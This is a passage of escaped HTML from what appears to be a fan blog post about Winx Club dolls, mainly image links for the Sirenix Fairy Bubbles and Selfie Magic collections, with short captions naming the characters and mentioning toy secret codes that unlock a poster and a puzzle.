src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcUc_HjyRqpP_kEIrTQcY5LTOF3rGGWedjFt24UftCmBtFrRQHVAvzcBlhCRU5-iCn0RBpPSfSANNPJ-0FSqG74bipSFTYhyphenhyphen9SBmbnBbCR3NQtqAa8d861wUv10LM0Jnrwxmj5tFOlQ\/s400\/61%252BG0m9LYtL._SL1000_.jpg\" width=\"167\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkfdlqjE_byBC_4AvjIDt3B69PMTwnXvINiXcYZ7XDsDoPU-rsQUWq0Ng1EQJgmMUMDS4pcTVH5j6RArzw-k8CdKZ7EhZPfM20vruezcL6VaCs5EZ09zkMvao7_UK81tex7D4i22twmw\/s1600\/ghoNXgs5XQQ.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkfdlqjE_byBC_4AvjIDt3B69PMTwnXvINiXcYZ7XDsDoPU-rsQUWq0Ng1EQJgmMUMDS4pcTVH5j6RArzw-k8CdKZ7EhZPfM20vruezcL6VaCs5EZ09zkMvao7_UK81tex7D4i22twmw\/s400\/ghoNXgs5XQQ.jpg\" width=\"137\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixULHIpWPhUOew5vKzRe_8i5hkiRuk5kzo7fqxmcWAZun5ctGsgdtP30m_h9C7ISSt53VSey8DCn2hLo7lfzhnIKfFiBNRa-hW_0ZUATi6kMkbmLhLb_E1PjhaLbzXgQMhU03lIxG2lw\/s1600\/51ZPkurXUXL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixULHIpWPhUOew5vKzRe_8i5hkiRuk5kzo7fqxmcWAZun5ctGsgdtP30m_h9C7ISSt53VSey8DCn2hLo7lfzhnIKfFiBNRa-hW_0ZUATi6kMkbmLhLb_E1PjhaLbzXgQMhU03lIxG2lw\/s400\/51ZPkurXUXL._SL1000_.jpg\" width=\"147\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHCJOdc-RYzOK73AyXJWVtnsitJNML9Z2nJ0S5j66LLj2jagQxUYRqkHQy294bKB8nQBQLbuZeaYbjjFvxLjEpUKWvXOP_BRhooEokb5jyfmOmZqdWJQZJB7UIqF9xwNDDvZOwOhJagQ\/s1600\/518YVvmInyL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHCJOdc-RYzOK73AyXJWVtnsitJNML9Z2nJ0S5j66LLj2jagQxUYRqkHQy294bKB8nQBQLbuZeaYbjjFvxLjEpUKWvXOP_BRhooEokb5jyfmOmZqdWJQZJB7UIqF9xwNDDvZOwOhJagQ\/s400\/518YVvmInyL._SL1000_.jpg\" width=\"142\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe secret code unlocks this poster with the new Sirenix style.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1a-69nLRsMwEwuzgM-qirU66lrYkT9OzxwmnFd_u9LNiqMHIXd6PoIaujFKD7Lu827SJ4zHgdjkCa-gtBxpr26QDE34kdkv_UbKyb2qdQ-hSeDu0ndD5pyMtpoMDdtQKKh6f_N_5v5w\/s1600\/cover-image_29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1a-69nLRsMwEwuzgM-qirU66lrYkT9OzxwmnFd_u9LNiqMHIXd6PoIaujFKD7Lu827SJ4zHgdjkCa-gtBxpr26QDE34kdkv_UbKyb2qdQ-hSeDu0ndD5pyMtpoMDdtQKKh6f_N_5v5w\/s400\/cover-image_29.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Sirenix Fairy Bubbles\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora and Stella.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2 different face versions\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9r0EG5xw6H8ctWZF6VG5QHpQfMeYIsIpGUH2bWksqGkrH3Uz7uYkds7CfgGCu6iqyolbQAN4ssr-ahKfEqqCYbSAuQE34sddRPkMOAb-Vfivykd-a59bO9R7j8n5vUvgXHZfb8rdT8Q\/s1600\/e8fc12d544b95c27e09f7d7b7ed42c06.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9r0EG5xw6H8ctWZF6VG5QHpQfMeYIsIpGUH2bWksqGkrH3Uz7uYkds7CfgGCu6iqyolbQAN4ssr-ahKfEqqCYbSAuQE34sddRPkMOAb-Vfivykd-a59bO9R7j8n5vUvgXHZfb8rdT8Q\/s320\/e8fc12d544b95c27e09f7d7b7ed42c06.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRfBdU5ixBpnQsCPbHANkgHS15IrEHCEer7EVgiGmbV7xFUzxbwyZ1MHQGXz2bmUDrjdOYJBs3h8n1hgJ2YOAjZ13YF7OKbPhhjLed_5wlS_TnFfXpM8XK58wBThATmTKiQQ6tbmc5w\/s1600\/1731801-3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRfBdU5ixBpnQsCPbHANkgHS15IrEHCEer7EVgiGmbV7xFUzxbwyZ1MHQGXz2bmUDrjdOYJBs3h8n1hgJ2YOAjZ13YF7OKbPhhjLed_5wlS_TnFfXpM8XK58wBThATmTKiQQ6tbmc5w\/s320\/1731801-3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMy__hF3Gaf1o2c4vJH-9HITbbxAJ5QFIjxyJF0dBKFdmYknXWVA5mEERtBZwo3F9WHGbjUG8QDL2KZfCI7lArADToEDPDkZLTMqJCFwZEpn5_3usJskclO_Ps2fYg9uuYQrDXcpa1cQ\/s1600\/b68c3515c0ec621ae999544fa54a21fe.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMy__hF3Gaf1o2c4vJH-9HITbbxAJ5QFIjxyJF0dBKFdmYknXWVA5mEERtBZwo3F9WHGbjUG8QDL2KZfCI7lArADToEDPDkZLTMqJCFwZEpn5_3usJskclO_Ps2fYg9uuYQrDXcpa1cQ\/s200\/b68c3515c0ec621ae999544fa54a21fe.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfCXK-P8FQKsL-hAL9QehyphenhyphenpHQ7kfGDV7x15FiW2AeAj1ZYpqos1VODbTzOBGF4ulp0BpYyxwPjoNE7-oYJvdRzV6pchZTWOYmlnyXb80mLmZF2rN1dthbQqIV9P8B05kl-wKz0ga4P4Q\/s1600\/38b06be2ead58f56cf8b9061edc1fc6b.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfCXK-P8FQKsL-hAL9QehyphenhyphenpHQ7kfGDV7x15FiW2AeAj1ZYpqos1VODbTzOBGF4ulp0BpYyxwPjoNE7-oYJvdRzV6pchZTWOYmlnyXb80mLmZF2rN1dthbQqIV9P8B05kl-wKz0ga4P4Q\/s320\/38b06be2ead58f56cf8b9061edc1fc6b.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixyA2gCqZ6znZis7sAxNEABzzH9d8hTWx3D92lukCHEwkfj4y_URPs_2QELy0JVoABrvFhl20iWj4JHtL3aG58Jn9P0XPh4Rw_CE94uhAFguJSBwNvR7RHAeOBYB9QZZ1wzzCcT88joQ\/s1600\/1731801-4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixyA2gCqZ6znZis7sAxNEABzzH9d8hTWx3D92lukCHEwkfj4y_URPs_2QELy0JVoABrvFhl20iWj4JHtL3aG58Jn9P0XPh4Rw_CE94uhAFguJSBwNvR7RHAeOBYB9QZZ1wzzCcT88joQ\/s320\/1731801-4.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0U3XV84cQShmMpOb1iP0y5UBtNCdMBajG7o_0vGbRucT9czaxTu6t7qTlhX3IiP9f0FJhaUmrS6D-H0YoEF28zBXFPgDqew1B_gGe3u4rj_SNDn4HSnDUM9pRRCUw6X4yKhlDKDv2aw\/s1600\/f6883699f2119710351ff110c63993d7.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0U3XV84cQShmMpOb1iP0y5UBtNCdMBajG7o_0vGbRucT9czaxTu6t7qTlhX3IiP9f0FJhaUmrS6D-H0YoEF28zBXFPgDqew1B_gGe3u4rj_SNDn4HSnDUM9pRRCUw6X4yKhlDKDv2aw\/s320\/f6883699f2119710351ff110c63993d7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf9rJe8loxEoeT-rbdgsVkkPhomcvX35sp-6x6YdPFL7shSbNXflQO3ZVklwNpyDF29BQAT97WFL1pB2nv0W37QsVP8Dphhp70nBj1-NYETWhBueU5OKDydKmb7aHnZtDIiwJy1-PB9g\/s1600\/aa3da8f2a15d705685e97679022ad780.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf9rJe8loxEoeT-rbdgsVkkPhomcvX35sp-6x6YdPFL7shSbNXflQO3ZVklwNpyDF29BQAT97WFL1pB2nv0W37QsVP8Dphhp70nBj1-NYETWhBueU5OKDydKmb7aHnZtDIiwJy1-PB9g\/s320\/aa3da8f2a15d705685e97679022ad780.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV0rkaTrt2AycGsKL1tksmqzeqaFuya9-OksgJ3prgGaZFioJWB05wyswcwolQtpzfnSvKVLLk4xdhPs5usfNGhv-OC1UTK40LNAmBaVuKHaqsc7gjsbUK0LHkfz3qk92YMdfgpCEG_Q\/s1600\/1731802-3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV0rkaTrt2AycGsKL1tksmqzeqaFuya9-OksgJ3prgGaZFioJWB05wyswcwolQtpzfnSvKVLLk4xdhPs5usfNGhv-OC1UTK40LNAmBaVuKHaqsc7gjsbUK0LHkfz3qk92YMdfgpCEG_Q\/s320\/1731802-3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik9wfhgES_66IPJHB0PpvfdjKQUevR1yC5X5nifB30t_t5kX4JbKfUG4TB9PPEvlBGh_rniw2NsSbz2_vhze-4dTZ7UGqrvXvZEql59QOCMk0kNMaNw4pJu0TB8IABZMyC9dwUhWzAxQ\/s1600\/8d42e0dac8cc3053b19c1f78aafaedf2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik9wfhgES_66IPJHB0PpvfdjKQUevR1yC5X5nifB30t_t5kX4JbKfUG4TB9PPEvlBGh_rniw2NsSbz2_vhze-4dTZ7UGqrvXvZEql59QOCMk0kNMaNw4pJu0TB8IABZMyC9dwUhWzAxQ\/s200\/8d42e0dac8cc3053b19c1f78aafaedf2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSR5ddPzXUXgi91yofbi9UmHLSImZhC0zaR6Zt3KZXalF3vNxwGKJsPELIMI5W9k9wgg8vOVu2uAgt550aI4LvBDWHOAwpNlhMAoLlLt_noMOd77scOZRmXPoP2fdXpR5cQu1MIzgiCQ\/s1600\/bf459d35ac8379500775ccd7ca994d91.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSR5ddPzXUXgi91yofbi9UmHLSImZhC0zaR6Zt3KZXalF3vNxwGKJsPELIMI5W9k9wgg8vOVu2uAgt550aI4LvBDWHOAwpNlhMAoLlLt_noMOd77scOZRmXPoP2fdXpR5cQu1MIzgiCQ\/s320\/bf459d35ac8379500775ccd7ca994d91.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZWm0gNN7cz5lL-90uQzW0ferQ-pn-ZsOa5szY9pwXgcFqthyphenhyphenxnac-6_bmAWGzqNccxb_RqJuPFVLubvZhEyBwE5uzD_J3ktevf_vFCm0kar03RYozBG0nt9oIJeAuyrElG552yUIdw\/s1600\/1731802-4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZWm0gNN7cz5lL-90uQzW0ferQ-pn-ZsOa5szY9pwXgcFqthyphenhyphenxnac-6_bmAWGzqNccxb_RqJuPFVLubvZhEyBwE5uzD_J3ktevf_vFCm0kar03RYozBG0nt9oIJeAuyrElG552yUIdw\/s320\/1731802-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5DvtxI361zHKtkYeQs0DHZunAsSr65jhxhpbl8YrvGh2ZYXv_8bnQ2oBf9jOaCIxPCas2TUjSxb4m8QsdqNnQ4T1pbDPOwwNu73Jif_6asmJCBpmyhH29ly3Yy5_evBCS6VKPuEV6GA\/s1600\/0e7c6d9aaa111203fde6bace38c0b896.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5DvtxI361zHKtkYeQs0DHZunAsSr65jhxhpbl8YrvGh2ZYXv_8bnQ2oBf9jOaCIxPCas2TUjSxb4m8QsdqNnQ4T1pbDPOwwNu73Jif_6asmJCBpmyhH29ly3Yy5_evBCS6VKPuEV6GA\/s320\/0e7c6d9aaa111203fde6bace38c0b896.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxVs1FGBQ6RusTNrPf05ltFLfCps7YheQY09w9HIScmiLoe2bboMgnm18zCsvaq9JPl67SzomYrFpWP70lVv2ShBQqrH_hOGVU13CJ_9lYC5sCkoK0_Xz-FJ74qC89-28sSuvxGFUFBg\/s1600\/1731803-3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxVs1FGBQ6RusTNrPf05ltFLfCps7YheQY09w9HIScmiLoe2bboMgnm18zCsvaq9JPl67SzomYrFpWP70lVv2ShBQqrH_hOGVU13CJ_9lYC5sCkoK0_Xz-FJ74qC89-28sSuvxGFUFBg\/s320\/1731803-3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOn0plnD0Ys61-hGAe8yPe4IJClDEBmrjoHE9PeIHj34zOOAGLigKKpzFR-kkYwGUjeh9hUy2cQzTKc4iNVAy9muPg-5ccLb1tnk8LbF9KiiAaYj8Kk03ZkXeLdQ0dmNOUuCaAbELJ1w\/s1600\/64e898cf17311c865b98df2d2d1d3452.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOn0plnD0Ys61-hGAe8yPe4IJClDEBmrjoHE9PeIHj34zOOAGLigKKpzFR-kkYwGUjeh9hUy2cQzTKc4iNVAy9muPg-5ccLb1tnk8LbF9KiiAaYj8Kk03ZkXeLdQ0dmNOUuCaAbELJ1w\/s200\/64e898cf17311c865b98df2d2d1d3452.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghaQpMcWiI4rOz3XFcU8zQk4NCghzlOon_Ov8f5FjflVk_6a08bP79o0ywwu1ezV_HqV_ajsheX1i4Q7jkjJ7yx7hSLDA2hGFKE3ILerpF0i4PwNeV3lTu78nKQrBXR7t5uHoPHS24MQ\/s1600\/64af4f6e9442b3abe600366797abc4ef.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghaQpMcWiI4rOz3XFcU8zQk4NCghzlOon_Ov8f5FjflVk_6a08bP79o0ywwu1ezV_HqV_ajsheX1i4Q7jkjJ7yx7hSLDA2hGFKE3ILerpF0i4PwNeV3lTu78nKQrBXR7t5uHoPHS24MQ\/s320\/64af4f6e9442b3abe600366797abc4ef.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2tq9A6ywVMFlnIXNBlq804LqfGkr2S4ItDFNfw8WmJPQZvVhB7juI6vca4YD2imoIMrr89PaQeRDP8T9ATEMxxPnA2s5Ho47jaKXxWpczSICg9LI63f3aiyHd0auYLyh0Uuztgmevow\/s1600\/1731803-4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2tq9A6ywVMFlnIXNBlq804LqfGkr2S4ItDFNfw8WmJPQZvVhB7juI6vca4YD2imoIMrr89PaQeRDP8T9ATEMxxPnA2s5Ho47jaKXxWpczSICg9LI63f3aiyHd0auYLyh0Uuztgmevow\/s320\/1731803-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;The secret code unlocks this Sirenix Season 5 puzzle.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtl106wKuDlyZRRSFZaXqcBJosOCMv6S2UnwHaT5xTh01icXv6TE7dIIprKAn0D5T1WlP57bPdOy8FBgMfUO9PUEowka_8oF7WUjhCgz5eMI-RFSjltlegwTSfnUxVThWBhWTHFOApg\/s1600\/cover-imagepuzzle-sirenix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtl106wKuDlyZRRSFZaXqcBJosOCMv6S2UnwHaT5xTh01icXv6TE7dIIprKAn0D5T1WlP57bPdOy8FBgMfUO9PUEowka_8oF7WUjhCgz5eMI-RFSjltlegwTSfnUxVThWBhWTHFOApg\/s320\/cover-imagepuzzle-sirenix.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Selfie Magic\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora, Stella, Musa, Layla\/Aisha and Tecna.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Jwi_4iGodvxLdcEU3Km6-YnfijCWnj51ma_pxTPoAUFbhdHno6fnEO-rAznPKywxheBO16jWgLlcn3gwZaTAJK_dLZLX9mts800FFylyN1orSyscnOYwWUFBlAlEvcaLQAudpFqPLw\/s1600\/1ckO437nlxw.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Jwi_4iGodvxLdcEU3Km6-YnfijCWnj51ma_pxTPoAUFbhdHno6fnEO-rAznPKywxheBO16jWgLlcn3gwZaTAJK_dLZLX9mts800FFylyN1orSyscnOYwWUFBlAlEvcaLQAudpFqPLw\/s400\/1ckO437nlxw.jpg\" width=\"157\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTbtbApt8tkvr3peGbiSciCeCE1nFW4yvIifro-mDhaEYDUw42hZniYXZBleoJSkKRE-_X3WqM_66qtLxBzIgTVsCcGuY67zptU9jNuQriD-EX0tx29oXJTWDv-SnW6Apgz2pKflXK8g\/s1600\/61xtDi9mMsL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTbtbApt8tkvr3peGbiSciCeCE1nFW4yvIifro-mDhaEYDUw42hZniYXZBleoJSkKRE-_X3WqM_66qtLxBzIgTVsCcGuY67zptU9jNuQriD-EX0tx29oXJTWDv-SnW6Apgz2pKflXK8g\/s400\/61xtDi9mMsL._SL1000_.jpg\" width=\"158\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPweYgNftEYE5Uqk2ufARh1s7YyNczf2JLpOxhRdbdm2dP62156BGxVoC_OHXJ94NPZtYqRknNt2Z2hBb8ovhq8Um053hszLVTMa3p2fojOzoi3oVWOfLa9a6UHsncgENyd9C8C0xPZA\/s1600\/CkS2O-ly28A.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPweYgNftEYE5Uqk2ufARh1s7YyNczf2JLpOxhRdbdm2dP62156BGxVoC_OHXJ94NPZtYqRknNt2Z2hBb8ovhq8Um053hszLVTMa3p2fojOzoi3oVWOfLa9a6UHsncgENyd9C8C0xPZA\/s400\/CkS2O-ly28A.jpg\" width=\"163\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxhzNHN3I1U_le8NSWNz3a4g6x73FNMwOdbECwIfmM4j4a3cwI43Q74iITw4olf6IAZqx7ptjibulH1OJpcP8C4jUTZow0LtLFcCYQcWAgGyzHknyNWfvr_YohVdoo3Ok9s7Z-8LJxw\/s1600\/61ObMsbk1AL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxhzNHN3I1U_le8NSWNz3a4g6x73FNMwOdbECwIfmM4j4a3cwI43Q74iITw4olf6IAZqx7ptjibulH1OJpcP8C4jUTZow0LtLFcCYQcWAgGyzHknyNWfvr_YohVdoo3Ok9s7Z-8LJxw\/s400\/61ObMsbk1AL._SL1000_.jpg\" width=\"158\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb628TJ4XBXVHaLoCqzZlJIQCTxWpCeO79RWfBkW3Ra00S_IseUi1IiHJaLwxvOU2jwa56NjZDfoyg173d-ZL86j_cOWHHWDgfHsKUXCysoR17qbaKLZlUQCp4syeDSqZRFsJj3OvB9Q\/s1600\/4uM7wzHoKD8.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb628TJ4XBXVHaLoCqzZlJIQCTxWpCeO79RWfBkW3Ra00S_IseUi1IiHJaLwxvOU2jwa56NjZDfoyg173d-ZL86j_cOWHHWDgfHsKUXCysoR17qbaKLZlUQCp4syeDSqZRFsJj3OvB9Q\/s400\/4uM7wzHoKD8.jpg\" width=\"162\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4XxOAPyZ-xCOBxUhHOCV0f5RoAlyn7EoNuQ5TDwZSGmHKhTNjzKlag2j1ZB1iRPgTj1RXafafbjWT6YdBWYhPYRnYgGr-Ud2xTV1PUQxEHeSgmlDjnmwEI4B-SRabQr_Dq4Wh6Q6s2g\/s1600\/61Lv496sKSL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4XxOAPyZ-xCOBxUhHOCV0f5RoAlyn7EoNuQ5TDwZSGmHKhTNjzKlag2j1ZB1iRPgTj1RXafafbjWT6YdBWYhPYRnYgGr-Ud2xTV1PUQxEHeSgmlDjnmwEI4B-SRabQr_Dq4Wh6Q6s2g\/s400\/61Lv496sKSL._SL1000_.jpg\" width=\"161\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBjdsqci75Hjp3vzb0ziY30Z_Tkb0VI1UhROM2H7-AiGbT-Fdrpga9ScJeNYXJgle9ImntgSOP7M_QxLoKD_yS7Q5zxoovTJyYt8dJEYMByUYJjrG0ErRm-mA0Y6QavgFNzC79ot8_w\/s1600\/8FbJTydmRfQ.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBjdsqci75Hjp3vzb0ziY30Z_Tkb0VI1UhROM2H7-AiGbT-Fdrpga9ScJeNYXJgle9ImntgSOP7M_QxLoKD_yS7Q5zxoovTJyYt8dJEYMByUYJjrG0ErRm-mA0Y6QavgFNzC79ot8_w\/s400\/8FbJTydmRfQ.jpg\" width=\"188\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsW_CdtY9a-jvinicXucibux6V1Uc5swqRBjugJqAcdqcl5R-71TNgEiSzeKx-PmlEWDpEd1-gNMkYEPXEDrJrTnzrkoVPfhQyD6GHgf37hXTUUIf9ukdXCW6NfEe511qlFNRCLd_N3A\/s1600\/61Gj723XRpL.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsW_CdtY9a-jvinicXucibux6V1Uc5swqRBjugJqAcdqcl5R-71TNgEiSzeKx-PmlEWDpEd1-gNMkYEPXEDrJrTnzrkoVPfhQyD6GHgf37hXTUUIf9ukdXCW6NfEe511qlFNRCLd_N3A\/s400\/61Gj723XRpL.jpg\" width=\"158\" 